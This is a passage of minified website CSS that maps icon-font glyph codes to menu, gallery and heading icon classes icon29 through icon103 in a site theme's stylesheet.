li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer 